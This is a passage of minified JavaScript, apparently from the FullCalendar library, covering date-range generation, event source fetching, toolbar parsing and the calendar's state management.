m=function(t){var n=t.buttonText||{},r=e.defaults.buttonTextKey;return null!=r&&null!=n[r]?n[r]:null!=n[e.type]?n[e.type]:null!=n[d]?n[d]:null},_=function(t){var n=t.buttonHints||{},r=e.defaults.buttonTextKey;return null!=r&&null!=n[r]?n[r]:null!=n[e.type]?n[e.type]:null!=n[d]?n[d]:null};return{type:e.type,component:e.component,duration:s,durationUnit:o,singleUnit:d,optionDefaults:e.defaults,optionOverrides:c(c({},l),e.overrides),buttonTextOverride:m(r)||m(n)||e.overrides.buttonText,buttonTextDefault:m(a)||e.defaults.buttonText||m(Ze)||e.type,buttonTitleOverride:_(r)||_(n)||e.overrides.buttonHint,buttonTitleDefault:_(a)||e.defaults.buttonHint||_(Ze)}}(e,i,t,n,r)}))}var pr={},yr=function(){function e(e){this.props=e,this.nowDate=an(e.nowInput,e.dateEnv),this.initHiddenDays()}return e.prototype.buildPrev=function(e,t,n){var r=this.props.dateEnv,a=r.subtract(r.startOf(t,e.currentRangeUnit),e.dateIncrement);return this.build(a,-1,n)},e.prototype.buildNext=function(e,t,n){var r=this.props.dateEnv,a=r.add(r.startOf(t,e.currentRangeUnit),e.dateIncrement);return this.build(a,1,n)},e.prototype.build=function(e,t,n){void 0===n&&(n=!0);var r,a,i,s,o,d,l,u,c=this.props;return r=this.buildValidRange(),r=this.trimHiddenDays(r),n&&(l=e,e=null!=(u=r).start&&l<u.start?u.start:null!=u.end&&l>=u.end?new Date(u.end.valueOf()-1):l),a=this.buildCurrentRangeInfo(e,t),i=/^(year|month|week|day)$/.test(a.unit),s=this.buildRenderRange(this.trimHiddenDays(a.range),a.unit,i),o=s=this.trimHiddenDays(s),c.showNonCurrentDates||(o=St(o,a.range)),o=St(o=this.adjustActiveRange(o),r),d=bt(a.range,r),{validRange:r,currentRange:a.range,currentRangeUnit:a.unit,isRangeAllDay:i,activeRange:o,renderRange:s,slotMinTime:c.slotMinTime,slotMaxTime:c.slotMaxTime,isValid:d,dateIncrement:this.buildDateIncrement(a.duration)}},e.prototype.buildValidRange=function(){var e=this.props.validRangeInput,t="function"==typeof e?e.call(this.props.calendarApi,this.nowDate):e;return this.refineRange(t)||{start:null,end:null}},e.prototype.buildCurrentRangeInfo=function(e,t){var n,r=this.props,a=null,i=null,s=null;return r.duration?(a=r.duration,i=r.durationUnit,s=this.buildRangeFromDuration(e,t,a,i)):(n=this.props.dayCount)?(i="day",s=this.buildRangeFromDayCount(e,t,n)):(s=this.buildCustomVisibleRange(e))?i=r.dateEnv.greatestWholeUnit(s.start,s.end).unit:(i=Se(a=this.getFallbackDuration()).unit,s=this.buildRangeFromDuration(e,t,a,i)),{duration:a,unit:i,range:s}},e.prototype.getFallbackDuration=function(){return De({day:1})},e.prototype.adjustActiveRange=function(e){var t=this.props,n=t.dateEnv,r=t.usesMinMaxTime,a=t.slotMinTime,i=t.slotMaxTime,s=e.start,o=e.end;return r&&(ke(a)<0&&(s=X(s),s=n.add(s,a)),ke(i)>1&&(o=q(o=X(o),-1),o=n.add(o,i))),{start:s,end:o}},e.prototype.buildRangeFromDuration=function(e,t,n,r){var a,i,s,o=this.props,d=o.dateEnv,l=o.dateAlignment;if(!l){var u=this.props.dateIncrement;l=u&&we(u)<we(n)?Se(u).unit:r}function c(){a=d.startOf(e,l),i=d.add(a,n),s={start:a,end:i}}return ke(n)<=1&&this.isHiddenDay(a)&&(a=X(a=this.skipHiddenDays(a,t))),c(),this.trimHiddenDays(s)||(e=this.skipHiddenDays(e,t),c()),s},e.prototype.buildRangeFromDayCount=function(e,t,n){var r,a=this.props,i=a.dateEnv,s=a.dateAlignment,o=0,d=e;s&&(d=i.startOf(d,s)),d=X(d),r=d=this.skipHiddenDays(d,t);do{r=q(r,1),this.isHiddenDay(r)||(o+=1)}while(o<n);return{start:d,end:r}},e.prototype.buildCustomVisibleRange=function(e){var t=this.props,n=t.visibleRangeInput,r="function"==typeof n?n.call(t.calendarApi,t.dateEnv.toDate(e)):n,a=this.refineRange(r);return!a||null!=a.start&&null!=a.end?a:null},e.prototype.buildRenderRange=function(e,t,n){return e},e.prototype.buildDateIncrement=function(e){var t;return this.props.dateIncrement||((t=this.props.dateAlignment)?De(1,t):e||De({days:1}))},e.prototype.refineRange=function(e){if(e){var t=(n=e,r=this.props.dateEnv,a=null,i=null,n.start&&(a=r.createMarker(n.start)),n.end&&(i=r.createMarker(n.end)),a||i?a&&i&&i<a?null:{start:a,end:i}:null);return t&&(t=Yt(t)),t}var n,r,a,i;return null},e.prototype.initHiddenDays=function(){var e,t=this.props.hiddenDays||[],n=[],r=0;for(!1===this.props.weekends&&t.push(0,6),e=0;e<7;e+=1)(n[e]=-1!==t.indexOf(e))||(r+=1);if(!r)throw new Error("invalid hiddenDays");this.isHiddenDayHash=n},e.prototype.trimHiddenDays=function(e){var t=e.start,n=e.end;return t&&(t=this.skipHiddenDays(t)),n&&(n=this.skipHiddenDays(n,-1,!0)),null==t||null==n||t<n?{start:t,end:n}:null},e.prototype.isHiddenDay=function(e){return e instanceof Date&&(e=e.getUTCDay()),this.isHiddenDayHash[e]},e.prototype.skipHiddenDays=function(e,t,n){for(void 0===t&&(t=1),void 0===n&&(n=!1);this.isHiddenDayHash[(e.getUTCDay()+(n?t:0)+7)%7];)e=q(e,t);return e},e}();function gr(e){for(var t in e)if(e[t].isFetching)return!0;return!1}function vr(e,t,n,r){for(var a={},i=0,s=t;i<s.length;i++){var o=s[i];a[o.sourceId]=o}return n&&(a=Mr(a,n,r)),c(c({},e),a)}function Mr(e,t,n){return Dr(e,ue(e,(function(e){return function(e,t,n){return kr(e,n)?!n.options.lazyFetching||!e.fetchRange||e.isFetching||t.start<e.fetchRange.start||t.end>e.fetchRange.end:!e.latestFetchId}(e,t,n)})),t,!1,n)}function Dr(e,t,n,r,a){var i={};for(var s in e){var o=e[s];t[s]?i[s]=Lr(o,n,r,a):i[s]=o}return i}function Lr(e,t,n,r){var a=r.options,i=r.calendarApi,s=r.pluginHooks.eventSourceDefs[e.sourceDefId],o=N();return s.fetch({eventSource:e,range:t,isRefetch:n,context:r},(function(n){var s=n.rawEvents;a.eventSourceSuccess&&(s=a.eventSourceSuccess.call(i,s,n.xhr)||s),e.success&&(s=e.success.call(i,s,n.xhr)||s),r.dispatch({type:"RECEIVE_EVENTS",sourceId:e.sourceId,fetchId:o,fetchRange:t,rawEvents:s})}),(function(n){console.warn(n.message,n),a.eventSourceFailure&&a.eventSourceFailure.call(i,n),e.failure&&e.failure(n),r.dispatch({type:"RECEIVE_EVENT_ERROR",sourceId:e.sourceId,fetchId:o,fetchRange:t,error:n})})),c(c({},e),{isFetching:!0,latestFetchId:o})}function Yr(e,t){return ue(e,(function(e){return kr(e,t)}))}function kr(e,t){return!t.pluginHooks.eventSourceDefs[e.sourceDefId].ignoreRange}function wr(e,t){var n;if(t){n=[];for(var r=0,a=e;r<a.length;r++){var i=a[r],s=t(i);s?n.push(s):null==s&&n.push(i)}}else n=e;return n}function Tr(e,t){return dt(e,(function(e){return e.sourceId!==t}))}function Sr(e,t){switch(t.type){case"UNSELECT_DATES":return null;case"SELECT_DATES":return t.selection;default:return e}}function br(e,t){switch(t.type){case"UNSELECT_EVENT":return"";case"SELECT_EVENT":return t.eventInstanceId;default:return e}}function Er(e,t){var n;switch(t.type){case"UNSET_EVENT_DRAG":return null;case"SET_EVENT_DRAG":return{affectedEvents:(n=t.state).affectedEvents,mutatedEvents:n.mutatedEvents,isEvent:n.isEvent};default:return e}}function Hr(e,t){var n;switch(t.type){case"UNSET_EVENT_RESIZE":return null;case"SET_EVENT_RESIZE":return{affectedEvents:(n=t.state).affectedEvents,mutatedEvents:n.mutatedEvents,isEvent:n.isEvent};default:return e}}function xr(e,t,n,r,a){return{header:e.headerToolbar?Cr(e.headerToolbar,e,t,n,r,a):null,footer:e.footerToolbar?Cr(e.footerToolbar,e,t,n,r,a):null}}function Cr(e,t,n,r,a,i){var s={},o=[],d=!1;for(var l in e){var u=jr(e[l],t,n,r,a,i);s[l]=u.widgets,o.push.apply(o,u.viewsWithButtons),d=d||u.hasTitle}return{sectionWidgets:s,viewsWithButtons:o,hasTitle:d}}function jr(e,t,n,r,a,i){var s="rtl"===t.direction,o=t.customButtons||{},d=n.buttonText||{},l=t.buttonText||{},u=n.buttonHints||{},c=t.buttonHints||{},m=e?e.split(" "):[],_=[],h=!1;return{widgets:m.map((function(e){return e.split(",").map((function(e){if("title"===e)return h=!0,{buttonName:e};var n,m,f,p,y,g;if(n=o[e])f=function(e){n.click&&n.click.call(e.target,e,e.target)},(p=r.getCustomButtonIconClass(n))||(p=r.getIconClass(e,s))||(y=n.text),g=n.hint||n.text;else if(m=a[e]){_.push(e),f=function(){i.changeView(e)},(y=m.buttonTextOverride)||(p=r.getIconClass(e,s))||(y=m.buttonTextDefault);var v=m.buttonTextOverride||m.buttonTextDefault;g=z(m.buttonTitleOverride||m.buttonTitleDefault||t.viewHint,[v,e],v)}else if(i[e])if(f=function(){i[e]()},(y=d[e])||(p=r.getIconClass(e,s))||(y=l[e]),"prevYear"===e||"nextYear"===e){var M="prevYear"===e?"prev":"next";g=z(u[M]||c[M],[l.year||"year","year"],l[e])}else g=function(t){return z(u[e]||c[e],[l[t]||t,t],l[e])};return{buttonName:e,buttonClick:f,buttonIcon:p,buttonText:y,buttonHint:g}}))})),viewsWithButtons:_,hasTitle:h}}function Rr(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}function Pr(e,t){for(var n=_e(t.getCurrentData().eventSources),r=[],a=0,i=e;a<i.length;a++){for(var s=i[a],o=!1,d=0;d<n.length;d+=1)if(n[d]._raw===s){n.splice(d,1),o=!0;break}o||r.push(s)}for(var l=0,u=n;l<u.length;l++){var c=u[l];t.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:c.sourceId})}for(var m=0,_=r;m<_.length;m++){var h=_[m];t.calendarApi.addEventSource(h)}}var Or=[tr({eventSourceDefs:[{ignoreRange:!0,parseMeta:function(e){return Array.isArray(e.events)?e.events:null},fetch:function(e,t){t({rawEvents:e.eventSource.meta})}}]}),tr({eventSourceDefs:[{parseMeta:function(e){return"function"==typeof e.events?e.events:null},fetch:function(e,t,n){var r=e.context.dateEnv;!function(e,t,n){var r=!1,a=function(){r||(r=!0,t.apply(this,arguments))},i=function(){r||(r=!0,n&&n.apply(this,arguments))},s=e(a,i);s&&"function"==typeof s.then&&s.then(a,i)}(e.eventSource.meta.bind(null,Gt(e.range,r)),(function(e){t({rawEvents:e})}),n)}}]}),tr({eventSourceRefiners:{method:String,extraParams:rt,startParam:String,endParam:String,timeZoneParam:String},eventSourceDefs:[{parseMeta:function(e){return!e.url||"json"!==e.format&&e.format?null:{url:e.url,format:"json",method:(e.method||"GET").toUpperCase(),extraParams:e.extraParams,startParam:e.startParam,endParam:e.endParam,timeZoneParam:e.timeZoneParam}},fetch:function(e,t,n){var r=e.eventSource.meta,a=function(e,t,n){var r,a,i,s,o=n.dateEnv,d=n.options,l={};return null==(r=e.startParam)&&(r=d.startParam),null==(a=e.endParam)&&(a=d.endParam),null==(i=e.timeZoneParam)&&(i=d.timeZoneParam),s="function"==typeof e.extraParams?e.extraParams():e.extraParams||{},c(l,s),l[r]=o.formatIso(t.start),l[a]=o.formatIso(t.end),"local"!==o.timeZone&&(l[i]=o.timeZone),l}(r,e.range,e.context);!function(e,t,n,r,a){var i=null;"GET"===(e=e.toUpperCase())?t=function(e,t){return e+(-1===e.indexOf("?")?"?":"&")+Rr(t)}(t,n):i=Rr(n);var s=new XMLHttpRequest;s.open(e,t,!0),"GET"!==e&&s.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),s.onload=function(){if(s.status>=200&&s.status<400){var e=!1,t=void 0;try{t=JSON.parse(s.responseText),e=!0}catch(e){}e?r(t,s):a("Failure parsing JSON",s)}else a("Request failed",s)},s.onerror=function(){a("Request failed",s)},s.send(i)}(r.method,r.url,a,(function(e,n){t({rawEvents:e,xhr:n})}),(function(e,t){n({message:e,xhr:t})}))}}]}),tr({recurringTypes:[{parse:function(e,t){if(e.daysOfWeek||e.startTime||e.endTime||e.startRecur||e.endRecur){var n={daysOfWeek:e.daysOfWeek||null,startTime:e.startTime||null,endTime:e.endTime||null,startRecur:e.startRecur?t.createMarker(e.startRecur):null,endRecur:e.endRecur?t.createMarker(e.endRecur):null},r=void 0;return e.duration&&(r=e.duration),!r&&e.startTime&&e.endTime&&(a=e.endTime,i=e.startTime,r={years:a.years-i.years,months:a.months-i.months,days:a.days-i.days,milliseconds:a.milliseconds-i.milliseconds}),{allDayGuess:Boolean(!e.startTime&&!e.endTime),duration:r,typeData:n}}var a,i;return null},expand:function(e,t,n){var r=St(t,{start:e.startRecur,end:e.endRecur});return r?function(e,t,n,r){for(var a=e?me(e):null,i=X(n.start),s=n.end,o=[];i<s;){var d=void 0;a&&!a[i.getUTCDay()]||(d=t?r.add(i,t):i,o.push(d)),i=q(i,1)}return o}(e.daysOfWeek,e.startTime,r,n):[]}}],eventRefiners:{daysOfWeek:rt,startTime:De,endTime:De,duration:De,startRecur:rt,endRecur:rt}}),tr({optionChangeHandlers:{events:function(e,t){Pr([e],t)},eventSources:Pr}}),tr({isLoadingFuncs:[function(e){return gr(e.eventSources)}],contentTypeHandlers:{html:function(){var e=null,t="";return{render:function(n,r){n===e&&r===t||(n.innerHTML=r),e=n,t=r},destroy:function(){e.innerHTML="",e=null,t=""}}},domNodes:function(){var e=null,t=[];function n(){t.forEach(D),t=[],e=null}return{render:function(r,a){var i=Array.prototype.slice.call(a);if(r!==e||!xe(t,i)){for(var s=0,o=i;s<o.length;s++){var d=o[s];r.appendChild(d)}n()}e=r,t=i},destroy:n}}},propSetHandlers:{dateProfile:function(e,t){t.emitter.trigger("datesSet",c(c({},Gt(e.activeRange,t.dateEnv)),{view:t.viewApi}))},eventStore:function(e,t){var n=t.emitter;n.hasHandlers("eventsSet")&&n.trigger("eventsSet",ln(e,t))}}})],Nr=function(){function e(e){this.drainedOption=e,this.isRunning=!1,this.isDirty=!1,this.pauseDepths={},this.timeoutId=0}return e.prototype.request=function(e){this.isDirty=!0,this.isPaused()||(this.clearTimeout(),null==e?this.tryDrain():this.timeoutId=setTimeout(this.tryDrain.bind(this),e))},e.prototype.pause=function(e){void 0===e&&(e="");var t=this.pauseDepths;t[e]=(t[e]||0)+1,this.clearTimeout()},e.prototype.resume=function(e,t){void 0===e&&(e="");var n=this.pauseDepths;e in n&&(t?delete n[e]:(n[e]-=1,n[e]<=0&&delete n[e]),this.tryDrain())},e.prototype.isPaused=function(){return Object.keys(this.pauseDepths).length},e.prototype.tryDrain=function(){if(!this.isRunning&&!this.isPaused()){for(this.isRunning=!0;this.isDirty;)this.isDirty=!1,this.drained();this.isRunning=!1}},e.prototype.clear=function(){this.clearTimeout(),this.isDirty=!1,this.pauseDepths={}},e.prototype.clearTimeout=function(){this.timeoutId&&(clearTimeout(this.timeoutId),this.timeoutId=0)},e.prototype.drained=function(){this.drainedOption&&this.drainedOption()},e}(),Ar=function(){function e(e,t){this.runTaskOption=e,this.drainedOption=t,this.queue=[],this.delayedRunner=new Nr(this.drain.bind(this))}return e.prototype.request=function(e,t){this.queue.push(e),this.delayedRunner.request(t)},e.prototype.pause=function(e){this.delayedRunner.pause(e)},e.prototype.resume=function(e,t){this.delayedRunner.resume(e,t)},e.prototype.drain=function(){for(var e=this.queue;e.length;){for(var t=[],n=void 0;n=e.shift();)this.runTask(n),t.push(n);this.drained(t)}},e.prototype.runTask=function(e){this.runTaskOption&&this.runTaskOption(e)},e.prototype.drained=function(e){this.drainedOption&&this.drainedOption(e)},e}();function Ir(e,t,n){var r;return r=/^(year|month)$/.test(e.currentRangeUnit)?e.currentRange:e.activeRange,n.formatRange(r.start,r.end,Je(t.titleFormat||function(e){var t=e.currentRangeUnit;if("year"===t)return{year:"numeric"};if("month"===t)return{year:"numeric",month:"long"};var n=K(e.currentRange.start,e.currentRange.end);return null!==n&&n>1?{year:"numeric",month:"short",day:"numeric"}:{year:"numeric",month:"long",day:"numeric"}}(e)),{isEndExclusive:e.isRangeAllDay,defaultSeparator:t.titleRangeSeparator})}var Wr=function(){function e(e){var t,n,r,a=this;this.computeOptionsData=Ce(this._computeOptionsData),this.computeCurrentViewData=Ce(this._computeCurrentViewData),this.organizeRawLocales=Ce(gn),this.buildLocale=Ce(vn),this.buildPluginHooks=(n=[],r=[],function(e,a){return t&&xe(e,n)&&xe(a,r)||(t=function(e,t){var n={},r={reducers:[],isLoadingFuncs:[],contextInit:[],eventRefiners:{},eventDefMemberAdders:[],eventSourceRefiners:{},isDraggableTransformers:[],eventDragMutationMassagers:[],eventDefMutationAppliers:[],dateSelectionTransformers:[],datePointTransforms:[],dateSpanTransforms:[],views:{},viewPropsTransformers:[],isPropsValid:null,externalDefTransforms:[],viewContainerAppends:[],eventDropTransformers:[],componentInteractions:[],calendarInteractions:[],themeClasses:{},eventSourceDefs:[],cmdFormatter:null,recurringTypes:[],namedTimeZonedImpl:null,initialView:"",elementDraggingImpl:null,optionChangeHandlers:{},scrollGridImpl:null,contentTypeHandlers:{},listenerRefiners:{},optionRefiners:{},propSetHandlers:{}};function a(e){for(var t=0,i=e;t<i.length;t++){var s=i[t];n[s.id]||(n[s.id]=!0,a(s.deps),d=s,r={reducers:(o=r).reducers.concat(d.reducers),isLoadingFuncs:o.isLoadingFuncs.concat(d.isLoadingFuncs),contextInit:o.contextInit.concat(d.contextInit),eventRefiners:c(c({},o.eventRefiners),d.eventRefiners),eventDefMemberAdders:o.eventDefMemberAdders.concat(d.eventDefMemberAdders),eventSourceRefiners:c(c({},o.eventSourceRefiners),d.eventSourceRefiners),isDraggableTransformers:o.isDraggableTransformers.concat(d.isDraggableTransformers),eventDragMutationMassagers:o.eventDragMutationMassagers.concat(d.eventDragMutationMassagers),eventDefMutationAppliers:o.eventDefMutationAppliers.concat(d.eventDefMutationAppliers),dateSelectionTransformers:o.dateSelectionTransformers.concat(d.dateSelectionTransformers),datePointTransforms:o.datePointTransforms.concat(d.datePointTransforms),dateSpanTransforms:o.dateSpanTransforms.concat(d.dateSpanTransforms),views:c(c({},o.views),d.views),viewPropsTransformers:o.viewPropsTransformers.concat(d.viewPropsTransformers),isPropsValid:d.isPropsValid||o.isPropsValid,externalDefTransforms:o.externalDefTransforms.concat(d.externalDefTransforms),viewContainerAppends:o.viewContainerAppends.concat(d.viewContainerAppends),eventDropTransformers:o.eventDropTransformers.concat(d.eventDropTransformers),calendarInteractions:o.calendarInteractions.concat(d.calendarInteractions),componentInteractions:o.componentInteractions.concat(d.componentInteractions),themeClasses:c(c({},o.themeClasses),d.themeClasses),eventSourceDefs:o.eventSourceDefs.concat(d.eventSourceDefs),cmdFormatter:d.cmdFormatter||o.cmdFormatter,recurringTypes:o.recurringTypes.concat(d.recurringTypes),namedTimeZonedImpl:d.namedTimeZonedImpl||o.namedTimeZonedImpl,initialView:o.initialView||d.initialView,elementDraggingImpl:o.elementDraggingImpl||d.elementDraggingImpl,optionChangeHandlers:c(c({},o.optionChangeHandlers),d.optionChangeHandlers),scrollGridImpl:d.scrollGridImpl||o.scrollGridImpl,contentTypeHandlers:c(c({},o.contentTypeHandlers),d.contentTypeHandlers),listenerRefiners:c(c({},o.listenerRefiners),d.listenerRefiners),optionRefiners:c(c({},o.optionRefiners),d.optionRefiners),propSetHandlers:c(c({},o.propSetHandlers),d.propSetHandlers)})}var o,d}return e&&a(e),a(t),r}(e,a)),n=e,r=a,t}),this.buildDateEnv=Ce(Fr),this.buildTheme=Ce(zr),this.parseToolbars=Ce(xr),this.buildViewSpecs=Ce(fr),this.buildDateProfileGenerator=je(Ur),this.buildViewApi=Ce(Vr),this.buildViewUiProps=je(Jr),this.buildEventUiBySource=Ce(Br,he),this.buildEventUiBases=Ce(Gr),this.parseContextBusinessHours=je(Zr),this.buildTitle=Ce(Ir),this.emitter=new Wn,this.actionRunner=new Ar(this._handleAction.bind(this),this.updateData.bind(this)),this.currentCalendarOptionsInput={},this.currentCalendarOptionsRefined={},this.currentViewOptionsInput={},this.currentViewOptionsRefined={},this.currentCalendarOptionsRefiners={},this.getCurrentData=function(){return a.data},this.dispatch=function(e){a.actionRunner.request(e)},this.props=e,this.actionRunner.pause();var i={},s=this.computeOptionsData(e.optionOverrides,i,e.calendarApi),o=s.calendarOptions.initialView||s.pluginHooks.initialView,d=this.computeCurrentViewData(o,s,e.optionOverrides,i);e.calendarApi.currentDataManager=this,this.emitter.setThisContext(e.calendarApi),this.emitter.setOptions(d.options);var l,u,m,_=(l=s.calendarOptions,u=s.dateEnv,null!=(m=l.initialDate)?u.createMarker(m):an(l.now,u)),h=d.dateProfileGenerator.build(_);Ht(h.activeRange,_)||(_=h.currentRange.start);for(var f={dateEnv:s.dateEnv,options:s.calendarOptions,pluginHooks:s.pluginHooks,calendarApi:e.calendarApi,dispatch:this.dispatch,emitter:this.emitter,getCurrentData:this.getCurrentData},p=0,y=s.pluginHooks.contextInit;p<y.length;p++)(0,y[p])(f);for(var g=function(e,t,n){var r=t?t.activeRange:null;return vr({},function(e,t){var n=rn(t),r=[].concat(e.eventSources||[]),a=[];e.initialEvents&&r.unshift(e.initialEvents),e.events&&r.unshift(e.events);for(var i=0,s=r;i<s.length;i++){var o=nn(s[i],t,n);o&&a.push(o)}return a}(e,n),r,n)}(s.calendarOptions,h,f),v={dynamicOptionOverrides:i,currentViewType:o,currentDate:_,dateProfile:h,businessHours:this.parseContextBusinessHours(f),eventSources:g,eventUiBases:{},eventStore:{defs:{},instances:{}},renderableEventStore:{defs:{},instances:{}},dateSelection:null,eventSelection:"",eventDrag:null,eventResize:null,selectionConfig:this.buildViewUiProps(f).selectionConfig},M=c(c({},f),v),D=0,L=s.pluginHooks.reducers;D<L.length;D++){var Y=L[D];c(v,Y(null,null,M))}qr(v,f)&&this.emitter.trigger("loading",!0),this.state=v,this.updateData(),this.actionRunner.resume()}return e.prototype.resetOptions=function(e,t){var n=this.props;n.optionOverrides=t?c(c({},n.optionOverrides),e):e,this.actionRunner.request({type:"NOTHING"})},e.prototype._handleAction=function(e){var t=this,n=t.props,r=t.state,a=t.emitter,i=function(e,t){var n;return"SET_OPTION"===t.type?c(c({},e),((n={})[t.optionName]=t.rawOptionValue,n)):e}(r.dynamicOptionOverrides,e),s=this.computeOptionsData(n.optionOverrides,i,n.calendarApi),o=function(e,t){return"CHANGE_VIEW_TYPE"===t.type&&(e=t.viewType),e}(r.currentViewType,e),d=this.computeCurrentViewData(o,s,n.optionOverrides,i);n.calendarApi.currentDataManager=this,a.setThisContext(n.calendarApi),a.setOptions(d.options);var l={dateEnv:s.dateEnv,options:s.calendarOptions,pluginHooks:s.pluginHooks,calendarApi:n.calendarApi,dispatch:this.dispatch,emitter:a,getCurrentData:this.getCurrentData},u=r.currentDate,m=r.dateProfile;this.data&&this.data.dateProfileGenerator!==d.dateProfileGenerator&&(m=d.dateProfileGenerator.build(u)),u=function(e,t){return"CHANGE_DATE"===t.type?t.dateMarker:e}(u,e),m=function(e,t,n,r){var a;switch(t.type){case"CHANGE_VIEW_TYPE":return r.build(t.dateMarker||n);case"CHANGE_DATE":return r.build(t.dateMarker);case"PREV":if((a=r.buildPrev(e,n)).isValid)return a;break;case"NEXT":if((a=r.buildNext(e,n)).isValid)return a}return e}(m,e,u,d.dateProfileGenerator),"PREV"!==e.type&&"NEXT"!==e.type&&Ht(m.currentRange,u)||(u=m.currentRange.start);for(var _=function(e,t,n,r){var a,i,s=n?n.activeRange:null;switch(t.type){case"ADD_EVENT_SOURCES":return vr(e,t.sources,s,r);case"REMOVE_EVENT_SOURCE":return a=e,i=t.sourceId,ue(a,(function(e){return e.sourceId!==i}));case"PREV":case"NEXT":case"CHANGE_DATE":case"CHANGE_VIEW_TYPE":return n?Mr(e,s,r):e;case"FETCH_EVENT_SOURCES":return Dr(e,t.sourceIds?me(t.sourceIds):Yr(e,r),s,t.isRefetch||!1,r);case"RECEIVE_EVENTS":case"RECEIVE_EVENT_ERROR":return function(e,t,n,r){var a,i=e[t];return i&&n===i.latestFetchId?c(c({},e),((a={})[t]=c(c({},i),{isFetching:!1,fetchRange:r}),a)):e}(e,t.sourceId,t.fetchId,t.fetchRange);case"REMOVE_ALL_EVENT_SOURCES":return{};default:return e}}(r.eventSources,e,m,l),h=function(e,t,n,r,a){switch(t.type){case"RECEIVE_EVENTS":return function(e,t,n,r,a,i){if(t&&n===t.latestFetchId){var s=at(function(e,t,n){var r=n.options.eventDataTransform,a=t?t.eventDataTransform:null;return a&&(e=wr(e,a)),r&&(e=wr(e,r)),e}(a,t,i),t,i);return r&&(s=ye(s,r,i)),ot(Tr(e,t.sourceId),s)}return e}(e,n[t.sourceId],t.fetchId,t.fetchRange,t.rawEvents,a);case"ADD_EVENTS":return function(e,t,n,r){return n&&(t=ye(t,n,r)),ot(e,t)}(e,t.eventStore,r?r.activeRange:null,a);case"RESET_EVENTS":return t.eventStore;case"MERGE_EVENTS":return ot(e,t.eventStore);case"PREV":case"NEXT":case"CHANGE_DATE":case"CHANGE_VIEW_TYPE":return r?ye(e,r.activeRange,a):e;case"REMOVE_EVENTS":return function(e,t){var n=e.defs,r=e.instances,a={},i={};for(var s in n)t.defs[s]||(a[s]=n[s]);for(var o in r)!t.instances[o]&&a[r[o].defId]&&(i[o]=r[o]);return{defs:a,instances:i}}(e,t.eventStore);case"REMOVE_EVENT_SOURCE":return Tr(e,t.sourceId);case"REMOVE_ALL_EVENT_SOURCES":return dt(e,(function(e){return!e.sourceId}));case"REMOVE_ALL_EVENTS":return{defs:{},instances:{}};default:return e}}(r.eventStore,e,_,m,l),f=gr(_)&&!d.options.progressiveEventRendering&&r.renderableEventStore||h,p=this.buildViewUiProps(l),y=p.eventUiSingleBase,g=p.selectionConfig,v=this.buildEventUiBySource(_),M={dynamicOptionOverrides:i,currentViewType:o,currentDate:u,dateProfile:m,eventSources:_,eventStore:h,renderableEventStore:f,selectionConfig:g,eventUiBases:this.buildEventUiBases(f.defs,y,v),businessHours:this.parseContextBusinessHours(l),dateSelection:Sr(r.dateSelection,e),eventSelection:br(r.eventSelection,e),eventDrag:Er(r.eventDrag,e),eventResize:Hr(r.eventResize,e)},D=c(c({},l),M),L=0,Y=s.pluginHooks.reducers;L<Y.length;L++){var k=Y[L];c(M,k(r,e,D))}var w=qr(r,l),T=qr(M,l);!w&&T?a.trigger("loading",!0):w&&!T&&a.trigger("loading",!1),this.state=M,n.onAction&&n.onAction(e)},e.prototype.updateData=function(){var e,t,n,r,a,i,s,o,d,l=this.props,u=this.state,m=this.data,_=this.computeOptionsData(l.optionOverrides,u.dynamicOptionOverrides,l.calendarApi),h=this.computeCurrentViewData(u.currentViewType,_,l.optionOverrides,u.dynamicOptionOverrides),f=this.data=c(c(c({viewTitle:this.buildTitle(u.dateProfile,h.options,_.dateEnv),calendarApi:l.calendarApi,dispatch:this.dispatch,emitter:this.emitter,getCurrentData:this.getCurrentData},_),h),u),p=_.pluginHooks.optionChangeHandlers,y=m&&m.calendarOptions,g=_.calendarOptions;if(y&&y!==g)for(var v in y.timeZone!==g.timeZone&&(u.eventSources=f.eventSources=(i=f.eventSources,o=f,d=(s=u.dateProfile)?s.activeRange:null,Dr(i,Yr(i,o),d,!0,o)),u.eventStore=f.eventStore=(e=f.eventStore,t=m.dateEnv,n=f.dateEnv,r=e.defs,a=ce(e.instances,(function(e){var a=r[e.defId];return a.allDay||a.recurringDef?e:c(c({},e),{range:{start:n.createMarker(t.toDate(e.range.start,e.forcedStartTzo)),end:n.createMarker(t.toDate(e.range.end,e.forcedEndTzo))},forcedStartTzo:n.canComputeOffset?null:e.forcedStartTzo,forcedEndTzo:n.canComputeOffset?null:e.forcedEndTzo})})),{defs:r,instances:a})),p)y[v]!==g[v]&&p[v](g[v],f);l.onData&&l.onData(f)},e.prototype._computeOptionsData=function(e,t,n){var r=this.processRawCalendarOptions(e,t),a=r.refinedOptions,i=r.pluginHooks,s=r.localeDefaults,o=r.availableLocaleData;$r(r.extra);var d=this.buildDateEnv(a.timeZone,a.locale,a.weekNumberCalculation,a.firstDay,a.weekText,i,o,a.defaultRangeSeparator),l=this.buildViewSpecs(i.views,e,t,s),u=this.buildTheme(a,i);return{calendarOptions:a,pluginHooks:i,dateEnv:d,viewSpecs:l,theme:u,toolbarConfig:this.parseToolbars(a,e,u,l,n),localeDefaults:s,availableRawLocales:o.map}},e.prototype.processRawCalendarOptions=function(e,t){var n=tt([Ze,e,t]),r=n.locales,a=n.locale,i=this.organizeRawLocales(r),s=i.map,o=this.buildLocale(a||i.defaultCode,s).options,d=this.buildPluginHooks(e.plugins||[],Or),l=this.currentCalendarOptionsRefiners=c(c(c(c(c({},qe),$e),Ke),d.listenerRefiners),d.optionRefiners),u={},m=tt([Ze,o,e,t]),_={},h=this.currentCalendarOptionsInput,f=this.currentCalendarOptionsRefined,p=!1;for(var y in m)"plugins"!==y&&(m[y]===h[y]||Xe[y]&&y in h&&Xe[y](h[y],m[y])?_[y]=f[y]:l[y]?(_[y]=l[y](m[y]),p=!0):u[y]=h[y]);return p&&(this.currentCalendarOptionsInput=m,this.currentCalendarOptionsRefined=_),{rawOptions:this.currentCalendarOptionsInput,refinedOptions:this.currentCalendarOptionsRefined,pluginHooks:d,availableLocaleData:i,localeDefaults:o,extra:u}},e.prototype._computeCurrentViewData=function(e,t,n,r){var a=t.viewSpecs[e];if(!a)throw new Error('viewType "'+e+"\" is not available. Please make sure you've loaded all neccessary plugins");var i=this.processRawViewOptions(a,t.pluginHooks,t.localeDefaults,n,r),s=i.refinedOptions;return 